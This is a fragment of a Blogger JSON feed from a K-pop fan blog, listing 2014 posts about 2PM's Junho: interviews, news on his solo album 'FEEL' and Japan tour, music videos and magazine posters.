Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5626361300740035772"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5626361300740035772"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/interview-2pm-junho-ranking-box-best-3.html","title":"[Interview] 2PM JUNHO Ranking Box - BEST 3 Fashion Items"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_77dmaJua_bU2ZjYCcbxlrSRNnB5_L2M6u1CJBJfehS1bIQiavVHj6KJrOxxbWZJPphlP3RTKlkT5SLSlrDZdiD32h4cKxuxFfQhqoY74pHY29SR705f9vUGE4GcOYc2rsMrTT1I2Xe6R\/s72-c\/2pm.05.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-7356013203694620886"},"published":{"$t":"2014-07-09T10:29:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:52.490-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"interview"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"}],"title":{"type":"text","$t":"[Interview] 2PM JUNHO Ranking Box Interview"},"summary":{"type":"text","$t":"JUNHO (FROM 2PM)The thriving, bright coloured charm of his 2nd solo piece \u0026nbsp;The inner feelings he wishes to convey to those he lovesAfter a year since his 1st solo mini album \u0026lt;Kimi No Koe\u0026gt;, JUNHO (From 2PM) is back! The fans’ long anticipated 2nd solo mini album \u0026lt;FEEL\u0026gt; was officially released on July 9. Similar to his previous mini album, he participated in many roles, from "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/7356013203694620886\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/interview-2pm-junho-ranking-box.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7356013203694620886"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7356013203694620886"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/interview-2pm-junho-ranking-box.html","title":"[Interview] 2PM JUNHO Ranking Box Interview"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYNsE-L-m-90b5SGi8oF4jH6pTD6dZCs-ppb0s-aY91XOY1BkibDksDHFvI19a5UurbUJguF08rLRZr166NzsRLMIIGaA2bjusKjnG3-Djr32BlEzYfURF_YmeUkkoKlQnGNQ6pxxgETyf\/s72-c\/2pm.04.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-8112119556802912370"},"published":{"$t":"2014-07-08T09:50:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:52.510-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"album:feel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM\u0026#39;s Junho asks Min Hyo Rin if she can \u0026#39;Feel\u0026#39; his love in full PV"},"summary":{"type":"text","$t":"Min Hyo Rin has proven herself to be a lucky girl indeed as she not only got a bed scene with Taeyang for \"1AM\" but got up close and personal with 2PM's Junho for solo PV, \"Feel\"!In the full version, Junho sings and dances with his usual high level of energy and charisma, which would make fans wonder why Min Hyo Rin doesn't succumb to his charms right away, rather choosing to play hard to get. \u0026"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/8112119556802912370\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/news-2pm-junho-asks-min-hyo-rin-if-she.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8112119556802912370"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8112119556802912370"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/news-2pm-junho-asks-min-hyo-rin-if-she.html","title":"[News] 2PM\u0026#39;s Junho asks Min Hyo Rin if she can \u0026#39;Feel\u0026#39; his love in full PV"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFxgYKP7AmzzSt432n3wl8Hk-WKTI-ZsCojzP1tjwV39t1Zt86quCczvXDh2S75a4ZBLD7Or4ktJpBEIdgc_WfBcqX9TGyYD9VchUAXGmjqMUMpj1eNDYNAI0qtoz3uileH7eu2YrBu5hC\/s72-c\/2pm.04.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-7528925211026565978"},"published":{"$t":"2014-07-07T09:48:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:52.576-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"album:feel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"music video"}],"title":{"type":"text","$t":"[MV] JUNHO (From 2PM)　『FEEL MV FULL ver.』"},"summary":{"type":"text","$t":"Source: 2PM Japan Official YouTube Channel"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/7528925211026565978\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/mv-junho-from-2pmfeel-mv-full-ver.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7528925211026565978"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7528925211026565978"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/mv-junho-from-2pmfeel-mv-full-ver.html","title":"[MV] JUNHO (From 2PM)　『FEEL MV FULL ver.』"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/--Zs9lWCuJg\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-8215266851269918961"},"published":{"$t":"2014-07-04T14:58:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:52.759-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM′s Junho Kicks Off His Japan Tour in Sapporo"},"summary":{"type":"text","$t":"2PM's Junho started off his Japan tour with a bang, holding a successful concert in Sapporo.Junho's Junho Solo Tour 2014 Feel held its first concert on July 3 at the Zepp Sapporo. The tour will continue through five cities across the nation.It is the singer's second tour since his first held in 2013.In the concert, Junho sang songs from his upcoming solo mini album Feel, to be released in Japan "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/8215266851269918961\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/news-2pms-junho-kicks-off-his-japan.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8215266851269918961"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8215266851269918961"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/news-2pms-junho-kicks-off-his-japan.html","title":"[News] 2PM′s Junho Kicks Off His Japan Tour in Sapporo"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZFhRCBTgpu9GyKbhATs-cp0WUaC66HlbZ-usgO3zecZ8abhsVvEVd3ErJcWuNJXcvgoNuWd8wk1JD-fV-795Bg7CY7yhwXu3_L2oCMInqwZJFKvisiZSMKLRZrD9HaMCyISunHUw7FenU\/s72-c\/2pm.06.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-7920811858252096091"},"published":{"$t":"2014-07-04T10:04:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:52.802-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM\u0026#39;s Junho kicks off his second Japanese tour in Zepp Sapporo"},"summary":{"type":"text","$t":"2PM Junho's second Japanese tour got off to a great start in Zepp Sapporo!Junho's second Japanese tour 'JUNHO Solo Tour 2014 'FEEL' kicked off in Zepp Sapporo on July 3. He performed tracks from his upcoming second Japanese solo mini-album 'FEEL', which will be released on the 9th, for the first time including the title track \"FEEL\" and the self-composed songs he gave to his 2PM members.The 2PM "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/7920811858252096091\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/news-2pm-junho-kicks-off-his-second.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7920811858252096091"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7920811858252096091"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/news-2pm-junho-kicks-off-his-second.html","title":"[News] 2PM\u0026#39;s Junho kicks off his second Japanese tour in Zepp Sapporo"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUYM2yIuXakOVstYvwOAUy_slfgfYNZ1Ve7sO2IwtFQq2EUIrBFQ5mzRMBHsNYzYHCgHtzn7hPwAN7LyrLGiMU5KzPGJnMhcwTif2zL8jARxvGimtMsfIUuZfssVKTKKITtJvZz0n2qJNv\/s72-c\/2pm.05.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-6731593473101788902"},"published":{"$t":"2014-07-02T11:17:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:52.852-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poster"}],"title":{"type":"text","$t":"[Poster] 2PM Junho @ AneCan August 2014"},"summary":{"type":"text","$t":""},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/6731593473101788902\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/poster-2pm-junho-anecan-august-2014.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6731593473101788902"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6731593473101788902"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/poster-2pm-junho-anecan-august-2014.html","title":"[Poster] 2PM Junho @ AneCan August 2014"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3BUdMfQMLcbQ-XEO37clzifsD-U7gVZxqDpZtMbHa3yCmZIpdqvCg33svc7mbHCMlC-UHASwH14hczpcUEAgPjd5iwlEBx2P9t_ZCMLfn8HBr4u2e6v1bfcT87CbKo9HdFGmAUmMpMhTb\/s72-c\/2pm.02.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-8371975224659057370"},"published":{"$t":"2014-07-02T11:01:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:52.874-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poster"}],"title":{"type":"text","$t":"[Poster] 2PM Junho @ BAILA August 2014"},"summary":{"type":"text","$t":""},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/8371975224659057370\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/poster-2pm-junho-baila-august-2014.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8371975224659057370"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8371975224659057370"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/poster-2pm-junho-baila-august-2014.html","title":"[Poster] 2PM Junho @ BAILA August 2014"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVx2dO9GzJU9gfTHEnsQkFpg0rAKw-ujrGvMeqGjvvRpGoU2GJwm280NfAa8KJzIEZIR1NTbx8SCfdB42KHaQMDOOBzAP0iY7aDV1x2dQMHUFtK0uwe9_4-VUU1jOn5RDVEITUjsV8kzlx\/s72-c\/2pm.02.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-8783923451680098736"},"published":{"$t":"2014-07-02T10:58:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:52.898-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poster"}],"title":{"type":"text","$t":"[Poster] 2PM Junho @ GIRL August 2014"},"summary":{"type":"text","$t":""},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/8783923451680098736\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/poster-2pm-junho-girl-august-2014.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8783923451680098736"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8783923451680098736"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/poster-2pm-junho-girl-august-2014.html","title":"[Poster] 2PM Junho @ GIRL August 2014"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5Tn4TbLPc8s0nt-XGGMDZ5-2wup17ZonFthChRJfegs1VXPYr6czEJbA5IekhE2Mj4Z9C1V3RqmC339qPtc7p2BubDMiZo2eBgOb7EF8_fTPNGozQzog6GvuTHMhWWNFLhwVhnwZIHQny\/s72-c\/2pm.02.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-829462643866776877"},"published":{"$t":"2014-06-30T11:32:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:52.989-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"behind-the-scene"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"}],"title":{"type":"text","$t":"[BTS] 2PM Junho @ Elle Photoshoot"},"summary":{"type":"text","$t":"Source: elle"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/829462643866776877\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/06\/bts-2pm-junho-elle-photoshoot.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/829462643866776877"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/829462643866776877"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/06\/bts-2pm-junho-elle-photoshoot.html","title":"[BTS] 2PM Junho @ Elle Photoshoot"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/0qLZmM-uZg4\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-8888933079806819643"},"published":{"$t":"2014-06-24T15:00:00.000-07:00"},"updated":{"$t":"2014-11-01T08:10:24.717-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM’s Junho to Return with Self-Composed Solo Album"},"summary":{"type":"text","$t":"2PM’s Junho will return with a Japanese solo album.Junho recently participated in a photoshoot and an interview for the July issue of magazine Elle.Having released his first solo mini album in Japan last July, Junho revealed, “I wrote, composed and produced the entire second solo album Feel, to be released in Japan soon.”The 2PM member will also be launching a five-city concert tour in "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/8888933079806819643\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/06\/news-2pms-junho-to-return-with-self.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8888933079806819643"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8888933079806819643"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/06\/news-2pms-junho-to-return-with-self.html","title":"[News] 2PM’s Junho to Return with Self-Composed Solo Album"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCmaVqb5pPJTuNPemIrH6iYD7iCnYLsipxWKdsZa4Qo0-ngOLt1wP6LU2fJQAVKeqzT2Ny2JVwiqK6VL5okAR0y4NDLLK_8Zq9qNvwHJZ3tuKA3IidI8GS8RODuJIX3Q_xK8DpwWK5H6uD\/s72-c\/2pm.05.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-6840528989141613256"},"published":{"$t":"2014-06-24T10:21:00.000-07:00"},"updated":{"$t":"2014-11-01T08:10:24.736-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM\u0026#39;s Junho reveals he wrote all of the tracks on his upcoming Japanese solo album in interview with \u0026#39;Elle\u0026#39;"},"summary":{"type":"text","$t":"2PM's Junho revealed his prowess as a singer-songwriter in his interview with 'Elle'.Junho got HOTTEST excited for his upcoming Japanese album, sharing, \"I composed, wrote, and produced all of the tracks on my second solo album 'FEEL', which will be released in Japan soon.\"Don't forget to pick up your copy of 'FEEL' when it drops on July 9! Junho will also hold 12 concerts in five cities across "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/6840528989141613256\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/06\/news-2pm-junho-reveals-he-wrote-all-of.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6840528989141613256"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6840528989141613256"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/06\/news-2pm-junho-reveals-he-wrote-all-of.html","title":"[News] 2PM\u0026#39;s Junho reveals he wrote all of the tracks on his upcoming Japanese solo album in interview with \u0026#39;Elle\u0026#39;"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTmLlVY3GoUMQan-aJD9xtT_dyUYl0cOQ7vGs397Sex23gGEnwNI4FpjGOtBoKK7LmpgJNIqL3VXWS0JAiFXcyg7ljlNVWZqkBWKg_vxR5Mk5YNQmsDms-w7agcpAKzah8-Tefy94FKyAd\/s72-c\/2pm.05.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-4508177708218542255"},"published":{"$t":"2014-06-19T10:29:00.000-07:00"},"updated":{"$t":"2014-11-01T08:10:24.903-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM Junho, G-Dragon, and Taeyang go head to head on the Oricon DVD charts"},"summary":{"type":"text","$t":"It was Big Bang vs. 2PM on the Oricon DVD charts, and Junho rose to the top with his concert DVD!According to the Oricon Chart on June 19, Junho's first solo tour 'Your Voice' DVD was released on the 18th and charted at #1 on the Oricon Daily Music DVD Chart and #3 on the Oricon Daily Overall DVD Chart.G-Dragon and Taeyang's 'G-DRAGON X TAEYANG IN PARIS 2014' DVD was also released on the same day"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/4508177708218542255\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/06\/news-2pm-junho-g-dragon-and-taeyang-go.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4508177708218542255"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4508177708218542255"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/06\/news-2pm-junho-g-dragon-and-taeyang-go.html","title":"[News] 2PM Junho, G-Dragon, and Taeyang go head to head on the Oricon DVD charts"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8JbvkTal5w2Bzr8o2gp4h73Wvu8t4hlGADUDZKxZ5_eZLSrGSL3SMctONo67iwrWdGxGc5aqjScmf5cDKcmyPmkNqUwKAsrYVghYeWZc2Ze66UX1NNY9ZJ3eFVY13x50pwYqZ1l0Iygjo\/s72-c\/2pm.03.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://davidnins.blogspot.com/feeds/posts/default/-/twitter?alt=json-in-script&callback=relpostimgcuplik&max-results=50
body_size: 16717
content:
// API callback
